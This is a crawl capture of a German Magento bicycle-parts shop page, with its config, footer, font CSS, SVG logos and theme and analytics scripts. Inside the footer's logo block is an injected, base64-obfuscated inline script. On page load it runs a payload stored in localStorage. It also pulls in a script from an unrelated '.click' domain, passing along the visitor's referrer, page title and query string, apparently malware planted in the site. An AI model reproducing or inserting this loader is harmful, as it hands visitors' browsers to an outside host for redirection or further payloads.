                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","amasty-storepickup-data","amasty-selected-pickup-info","analyzer-data"],"checkout\/cart\/delete":["cart","amasty-storepickup-data","amasty-selected-pickup-info","analyzer-data"],"checkout\/cart\/updatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/updateitemoptions":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/couponpost":["cart","analyzer-data"],"checkout\/cart\/estimatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/estimateupdatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/sidebar\/updateitemqty":["cart","amasty-storepickup-data","analyzer-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","analyzer-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","analyzer-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"braintree\/paypal\/placeorder":["amasty-storepickup-data","amasty-selected-pickup-info","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/configure":["analyzer-data"],"rest\/*\/v1\/carts\/*\/shipping-information":["analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["analyzer-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-selected-pickup-info"],
                "baseUrls": ["https:\/\/shop.lightweight.info\/de_eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amasty-storepickup-data","analyzer-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","amasty-storepickup-data"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.lightweight.info\/de_eu\/page_cache\/block\/render\/id\/3\/?cat=14&lw_size=178","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_3"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/de_eu\/rennrad.html?cat=14&lw_size=178"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty"><div>Leider können wir keine passenden Produkte zu ihrer Auswahl finden.</div></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/shop.lightweight.info\/de_eu\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-template" id="cpsd-tier-price-template">
    <ul class="prices-tier items">
        <% _.each(tierPrices, function(item, key) { %>
        <%  var priceStr = '<span class="price-container price-tier_price">'
                + '<span data-price-amount="' + priceUtils.formatPrice(item.price, currencyFormat) + '"'
                + ' data-price-type=""' + ' class="price-wrapper ">'
                + '<span class="price">' + priceUtils.formatPrice(item.price, currencyFormat) + '</span>'
                + '</span>'
            + '</span>'; %>
        <li class="item">
            <%= $t('Buy %1 for %2 each and').replace('%1', item.qty).replace('%2', priceStr) %>
            <strong class="benefit">
                <%= $t('save') %><span class="percent tier-<%= key %>">&nbsp;<%= item.percentage %></span>%
            </strong>
        </li>
        <% }); %>
    </ul>
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer left"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/lw_footer_logo_gray_full.png" width="110"></p></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_4 --></div><div class="footer right"><div class="footer-right top"><div class="footer images payment"><p><strong>Zahlungsarten&nbsp;</strong> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/mastercard.svg" alt="Mastercard"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/visa.svg" alt="Visa"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/paypal.svg" alt="PayPal"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/finanzierung.png" alt="Klarna Finanzierung"></p><!-- @BLOCK@_46 --></div><div class="footer images shipping"><p><strong>Versand</strong> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/ups.svg" alt="UPS"> <img src="https://shop.lightweight.info/media/Footer_Icons/Versand/Gls.png" alt="GLS"></p><!-- @BLOCK@_47 --></div></div><div class="footer-right bottom"><div class="footer footer-right left contact-data"><div class="footer contact-left"><p><strong>Sales Support</strong> Tel +49 (7541) 3889 - 12 <br>Fax +49 (7541) 3889 - 55 <a title=" Kontaktiere uns" href="https://lightweight.info/kontakt/kontakt-produkte" target="_blank" rel="noopener"> Kontaktiere uns</a></p><!-- @BLOCK@_5 --></div><div class="footer contact-right"><p><strong>Service and Repair </strong> Tel +49 (7541) 3889 - 14 <br>Fax +49 (7541) 3889 - 55 <a title=" Kontaktiere uns" href="https://lightweight.info/kontakt/kontakt-produkte" target="_blank" rel="noopener"> Kontaktiere uns</a></p><!-- @BLOCK@_6 --></div></div><div class="footer-right middle"><div class="footer"><p><strong>Informationen</strong> <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/faq" title="FAQ">
        <span>FAQ</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/versand" title="Versand und MwSt.">
        <span>Versand und MwSt.</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/ueber-lightweight" title="Über Lightweight">
        <span>Über Lightweight</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/impressum" title="Impressum">
        <span>Impressum</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/datenschutz" title="Datenschutz">
        <span>Datenschutz</span>
    </a>
</span>
 <br><a title="AGB" href="https://lightweight.info/agb" target="_blank" rel="noopener">AGB</a><br><a title="Newsletter" href="https://lightweight.info/service/newsletter" target="_blank" rel="noopener">Newsletter</a></p><!-- @BLOCK@_48 --></div></div><div class="footer-right right"><div class="footer images social"><p><strong>Folgen Sie uns</strong> <a title="Facebook" href="https://www.facebook.com/LightweightOfficial" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/facebook.svg" alt="Facebook"></a> <a title="Instagram" href="https://www.instagram.com/ridelightweight" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/instagram.svg" alt="Instagram"></a> <a title="YouTube" href="https://www.youtube.com/c/LightweightOfficialc" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/youtube.svg" alt="YouTube"></a> <a title="Twitter" href="https://www.twitter.com/ridelightweight" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/twitter.svg" alt="Twitter"></a></p><!-- @BLOCK@_49 --></div></div></div><small class="copyright">
    <span>© 2022 LIGHTWEIGHT, a brand of carbovation GmbH, Germany.</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.lightweight.info\/de_eu\/rest\/de_eu\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fast.fonts.net/cssapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.css
body_size: 732
content:
@import url(/t/1.css?apiType=css&projectid=167f72f9-1a40-4b9b-93dc-ead9ac6516b6);
@font-face{
font-family:"AvantGardeGthcITCW01XLt";
src:url("/dv2/14/dc8a1b20-2b9c-48a2-8c4e-489e4ec0a589.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/cbcc0864-520a-4f87-ae06-18e3c2126319.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731069";
src:url("/dv2/14/7b548f8e-260b-410a-8f30-063714e67342.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/c68f0543-0caf-4988-b234-355520476b8c.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731072";
src:url("/dv2/14/5297fd95-8a98-4bf1-ad45-a9538737ac9b.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/7571e8e6-97a2-48aa-97c1-b8aeeefc5409.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01M 731087";
src:url("/dv2/14/89f8ac18-db47-40c0-933e-6b011a067e06.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/43b723ac-a6f2-4d5d-9d72-c50aea85ecee.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731063";
src:url("/dv2/14/c3c29d12-bb1b-4770-8003-ba8e1f25c134.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/e9a79553-7093-47c7-8d9c-70dc3619e94b.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"Georgia W01 Italic";
src:url("/dv2/14/2af7771f-8ddd-4afe-9a23-1307629889dc.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/c93679cc-a6a0-44eb-8596-adb4d5cb22de.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/youtube.svg
body_size: 2404
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="17px" viewBox="0 0 23 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>85A51B4D-24F7-469A-BD16-D62D027F2795</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-1061.000000, -1902.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="You">
                            <g transform="translate(77.000000, 2.000000)">
                                <g id="Outline_Color_copy_2">
                                    <path d="M21.4544849,4.02509929 C21.4544849,4.02509929 21.2434886,2.42685314 20.5934496,1.72281289 C19.768646,0.800829988 18.8458037,0.795488256 18.4216799,0.743139285 C15.3888748,0.50703474 10.8396672,0.50703474 10.8396672,0.50703474 L10.8290109,0.50703474 C10.8290109,0.50703474 6.27980328,0.50703474 3.24699824,0.743139285 C2.82500569,0.795488256 1.90216339,0.800829988 1.07735977,1.72281289 C0.428386377,2.42685314 0.216324464,4.02509929 0.216324464,4.02509929 C0.216324464,4.02509929 0,5.90004715 0,7.77606335 L0,9.53349311 C0,11.4105777 0.216324464,13.2844572 0.216324464,13.2844572 C0.216324464,13.2844572 0.427320739,14.881635 1.07735977,15.5846069 C1.90216339,16.5065898 2.98485135,16.4788128 3.46651961,16.5760323 C5.20031224,16.7533778 10.8354047,16.8078634 10.8354047,16.8078634 C10.8354047,16.8078634 15.3899404,16.7993167 18.4227455,16.5664172 C18.8458037,16.5119315 19.7697116,16.5065898 20.5945152,15.5846069 C21.2434886,14.8827033 21.4555505,13.2844572 21.4555505,13.2844572 C21.4555505,13.2844572 21.671875,11.4095093 21.671875,9.53349311 L21.671875,7.77606335 C21.671875,5.90004715 21.4544849,4.02509929 21.4544849,4.02509929 L21.4544849,4.02509929 Z M8.12868479,12.7331904 L8.12868479,4.58277609 L14.9040096,8.65744909 L8.12868479,12.7331904 Z" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/DK_GoogleTagManager/js/analyzer.js
body_size: 606
content:
define([
    'jquery',
    'underscore',
    'Magento_Customer/js/customer-data',
], function ($, _, storage) {
    'use strict';

    const storageName = 'analyzer-data';

    let stateCart = { };

    function initBefore() {
        window.dataLayer = window.dataLayer || [];
    }

    function initCartDataLayer(event, action, product) {
        initBefore();

        dataLayer.push({
            'event': event,
            'ecommerce': {
                [action]: {
                    'products': product
                }
            }
        });
    }

    function dataLayerPush(data) {
        dataLayer.push(data);
    }

    /**
     * @param {Object} config
     */
    return function (config) {
        initBefore();

        if (config.currentProductId) {
            $.ajax({
                type: 'POST',
                data: {id: config.currentProductId, currentUrl: config.currentUrl, refererUrl: config.refererUrl},
                url: config.ajaxUrl,
                success: (result, status) => {
                    if (_.isArray(result) && result.length > 0) {
                        result.forEach((item) => {
                            dataLayerPush(item);
                        });
                    }
                },
                dataType: 'json'
            });
        }

        if (_.has(config, 'dataLayer') && _.isArray(config.dataLayer) && config.dataLayer.length > 0) {
            config.dataLayer.forEach((item) => {
                dataLayerPush(item);
            });
        }

        let analyzerData = storage.get(storageName);

        analyzerData.subscribe((dataObject) => {
            if (!_.isObject(dataObject)) {
                return;
            }

            let cartValidate = _.has(dataObject, 'cart') && _.isArray(dataObject.cart) && dataObject.cart.length > 0;
            if (cartValidate && !_.isEqual(stateCart, dataObject.cart)) {
                initCartDataLayer('addToCart', 'add', dataObject.cart);

                stateCart = dataObject.cart;
            }

            if (_.has(dataObject, 'removeCart') && _.isArray(dataObject.removeCart) && dataObject.removeCart.length > 0) {
                initCartDataLayer('removeFromCart', 'remove', dataObject.removeCart);
            }

            if (_.has(dataObject, 'checkoutSteps') && _.isArray(dataObject.checkoutSteps) && dataObject.checkoutSteps.length > 0) {
                _.each(dataObject.checkoutSteps, dataLayerPush);
            }
        });
    };
});

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/facebook.svg
body_size: 1582
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>A6EE37B4-FC62-4A03-915A-3E8BAD031DDD</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-984.000000, -1899.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Facebook">
                            <g>
                                <g id="Layer_1">
                                    <path d="M1.88825076,3.68460266 L1.88825076,6.30398943 L0,6.30398943 L0,9.50703588 L1.88825076,9.50703588 L1.88825076,19.0252756 L5.76708974,19.0252756 L5.76708974,9.50724727 L8.37003863,9.50724727 C8.37003863,9.50724727 8.61381809,7.97146768 8.73196376,6.29215135 L5.78185795,6.29215135 L5.78185795,4.1021064 C5.78185795,3.77486802 6.20472794,3.3345337 6.62281387,3.3345337 L8.73612382,3.3345337 L8.73612382,0 L5.86277109,0 C1.7923614,-0.0002113943 1.88825076,3.20600596 1.88825076,3.68460266" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/visa.svg
body_size: 3131
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="32px" viewBox="0 0 42 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>6832FB6B-810A-4497-98C2-4A2A1054BA11</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-458.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-visa-brands">
                            <path d="M33.5785714,14.2357143 C33.5785714,14.2357143 34.1214286,16.8928571 34.2428571,17.45 L31.8571429,17.45 C32.0928571,16.8142857 33,14.3428571 33,14.3428571 C32.9857143,14.3642857 33.2357143,13.6928571 33.3785714,13.2785714 L33.5785714,14.2357143 Z M41.1428571,3.42857143 L41.1428571,28.5714286 C41.1428571,30.4642857 39.6071429,32 37.7142857,32 L3.42857143,32 C1.53571429,32 0,30.4642857 0,28.5714286 L0,3.42857143 C0,1.53571429 1.53571429,0 3.42857143,0 L37.7142857,0 C39.6071429,0 41.1428571,1.53571429 41.1428571,3.42857143 Z M10.8928571,21.3714286 L15.4071429,10.2857143 L12.3714286,10.2857143 L9.56428571,17.8571429 L9.25714286,16.3214286 L8.25714286,11.2214286 C8.09285714,10.5142857 7.58571429,10.3142857 6.95714286,10.2857143 L2.33571429,10.2857143 L2.28571429,10.5071429 C3.41428571,10.7928571 4.42142857,11.2071429 5.3,11.7285714 L7.85714286,21.3714286 L10.8928571,21.3714286 Z M17.6357143,21.3857143 L19.4357143,10.2857143 L16.5642857,10.2857143 L14.7714286,21.3857143 L17.6357143,21.3857143 L17.6357143,21.3857143 Z M27.6285714,17.7571429 C27.6428571,16.4928571 26.8714286,15.5285714 25.2214286,14.7357143 C24.2142857,14.2285714 23.6,13.8857143 23.6,13.3642857 C23.6142857,12.8928571 24.1214286,12.4071429 25.25,12.4071429 C26.1857143,12.3857143 26.8714286,12.6071429 27.3857143,12.8285714 L27.6428571,12.95 L28.0357143,10.55 C27.4714286,10.3285714 26.5714286,10.0785714 25.4642857,10.0785714 C22.6285714,10.0785714 20.6357143,11.5928571 20.6214286,13.75 C20.6,15.3428571 22.05,16.2285714 23.1357143,16.7642857 C24.2428571,17.3071429 24.6214286,17.6642857 24.6214286,18.1428571 C24.6071429,18.8857143 23.7214286,19.2285714 22.9,19.2285714 C21.7571429,19.2285714 21.1428571,19.05 20.2071429,18.6357143 L19.8285714,18.4571429 L19.4285714,20.95 C20.1,21.2571429 21.3428571,21.5285714 22.6285714,21.5428571 C25.6428571,21.55 27.6071429,20.0571429 27.6285714,17.7571429 Z M37.7142857,21.3857143 L35.4,10.2857143 L33.1785714,10.2857143 C32.4928571,10.2857143 31.9714286,10.4857143 31.6785714,11.2071429 L27.4142857,21.3857143 L30.4285714,21.3857143 C30.4285714,21.3857143 30.9214286,20.0142857 31.0285714,19.7214286 L34.7142857,19.7214286 C34.8,20.1142857 35.0571429,21.3857143 35.0571429,21.3857143 L37.7142857,21.3857143 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/close.svg
body_size: 1309
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="15px" viewBox="0 0 15 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>9C09EB64-896C-4927-8C44-82D8935C07E3</title>
    <desc>Created with sketchtool.</desc>
    <g id="Produktdetail" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Produktdetail_frei_V3_Größentabelle" transform="translate(-1108.000000, -277.000000)" fill="#E12422">
            <g id="Produktdetail/Layer/Größentabelle" transform="translate(0.000000, 170.000000)">
                <g transform="translate(385.000000, 93.000000)" id="Content">
                    <g transform="translate(37.000000, 14.000000)">
                        <g id="Icon/close" transform="translate(686.000000, 0.000000)">
                            <rect id="Rectangle-Copy-2" transform="translate(7.949747, 7.949747) rotate(45.000000) translate(-7.949747, -7.949747) " x="6.94974747" y="-1.05025253" width="2" height="18"></rect>
                            <rect id="Rectangle-Copy" transform="translate(7.949747, 7.949747) rotate(-45.000000) translate(-7.949747, -7.949747) " x="6.94974747" y="-1.05025253" width="2" height="18"></rect>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/js/theme.js
body_size: 1022
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery', 'mage/smart-keyboard-handler', 'mage/mage', 'mage/ie-class-fixer', 'domReady!'], function ($, keyboardHandler) {
    'use strict';

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 && $('#co-shipping-method-form .fieldset.rates :checked').length === 0) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    $('.cart-summary').mage('sticky', {
        container: '#maincontent'
    });

    $('.header.right > .header.links').clone().appendTo('#store\\.links');

    keyboardHandler.apply();

    jQuery('.navigation .level0.submenu > .level1 > a').hover(function () {

        jQuery(this).addClass('has-submenu');
        if (jQuery(this).parent().hasClass('parent')) {
            jQuery(this).parent().children('a').each(function () {
                jQuery('.level1 > a').addClass('set-inactive');
            });
        } else {
            jQuery(this).parent().children('a').each(function () {
                jQuery('.level1 > a').removeClass('set-inactive');
            });
        }
        jQuery(this).removeClass('set-inactive');

    });

    jQuery('.navigation li.level0:not(.nav-external-link) > a').hover(function () {
        jQuery('.page-header').addClass("menu-overlay");
        jQuery('.navigation li.level0 a').removeClass('set-inactive');
    });

    jQuery(".navigation .level0:not(.nav-external-link) > a").mouseenter(function (e) {
        jQuery('.header-after').addClass("active");
    });

    jQuery(".navigation .level0.nav-external-link > a").mouseenter(function (e) {
        jQuery('.header-after').removeClass("active");
    });

    jQuery('.header-after, .nav-sections-items').mouseleave(function (e) {
        jQuery('.header-after').removeClass("active");
    });

    $(document).on('swatch.initialized', function () {
        jQuery('.swatch-attribute-options > select').parent().addClass('has-select');
        jQuery('.swatch-attribute-options .swatch-option.text').each(function() {
            if(jQuery(this).text() === 'null' || !jQuery(this).text().length) {
                if(jQuery(this).attr('option-label').length) {
                    jQuery(this).text(jQuery(this).attr('option-label'));
                }
            }
        })
    });

    $(document).on('configurable.initialized', function () {
        jQuery('.product-options-wrapper .field:not(:first-of-type) select').each(function() {
            if(jQuery(this).val() && jQuery('#' + jQuery(this).attr('id') + ' option').length >= 3) {
                jQuery(this).closest('.field.configurable').addClass('show');
            }
            var i = 1;
            var numberOfShownSelects = jQuery('.product-options-wrapper .field.show');
            if(numberOfShownSelects.length) {
                jQuery(numberOfShownSelects).each(function() {
                    if(++i % 2 == 0) {
                        jQuery(this).closest('.field.configurable').addClass('odd');
                    }
                })
            }
        });
        jQuery('.product-options-wrapper select').change(function () {
            var nextSelectId = '#' + jQuery(this).closest('.field.configurable').next().find('select').attr('id');
            var nextSelectContainer = jQuery(this).closest('.field.configurable').next('.field.configurable');
            jQuery(this).closest('.field.configurable').next().nextAll('.field.configurable').removeClass('show odd');
            if (jQuery(nextSelectId + " option").length < 3) {
                jQuery(nextSelectId + " option").each(function () {
                    if (jQuery(this).val()) {
                        jQuery(nextSelectContainer).removeClass('show odd');
                        jQuery(nextSelectId).val(jQuery(this).val()).change();
                    }
                });
            } else {
                var numberOfShownSelects = jQuery('.product-options-wrapper .field.show').length;
                if (numberOfShownSelects % 2 == 0) {
                    jQuery(nextSelectContainer).addClass('odd');
                }
                jQuery(nextSelectContainer).addClass('show');
            }
            if (!jQuery(this).val()) {
                jQuery(this).closest('.field.configurable').nextAll('.field.configurable').removeClass('show odd');
            }
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/instagram.svg
body_size: 5177
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>93EF110B-AF39-4C96-9C5D-2B8CAB0A69BF</title>
    <desc>Created with sketchtool.</desc>
